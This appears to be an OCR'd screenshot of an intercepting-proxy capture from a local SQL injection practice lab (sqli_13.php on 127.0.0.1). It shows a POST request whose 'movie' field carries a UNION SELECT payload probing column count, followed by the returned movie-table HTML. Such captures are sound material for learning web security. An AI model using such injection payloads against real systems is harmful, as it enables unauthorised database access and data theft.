 Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://127.0.0.1:8888
0 Connection: close
1 Referer: http://127.0.0.1:8888/sqli_13.php
2 Cookie: csrftoken=YdjOVoI4wDOVaCraO3nzPoRlFBsbPzwM; sessionid=
9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
7o5qgct7eu3vholng7v5i62sa5
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 movie=1 union select 1,2,3,4,5,6,7 # &action=go
Response
Pretty Raw Hex Render \n
86 <button type="submit" name="action" value="go">Go</button>
87
88 </p>
89
90 </form>
91
92 <table id="table_yellow">
93
94 <tr height="30" bgcolor="#ffb717" align="center">
95
96 <td width="200"><b>Title</b></td>
97 <td width="80"><b>Release</b></td>
98 <td width="140"><b>Character</b></td>
99 <td width="80"><b>Genre</b></td>
100 <td width="80"><b>IMDb</b></td>
101
102 </tr>
103
104 <tr height="30">
105
106 <td>G.I. Joe: Retaliation</td>
107 <td align="center">2013</td>
108 <td>Cobra Commander</td>
109 <td align="center">action</td>
110 <td align="center"><a href="
http://www.imdb.com/title/tt1583421" target="_blank">Link</a></td>
111
112 </tr>
113
114 </table>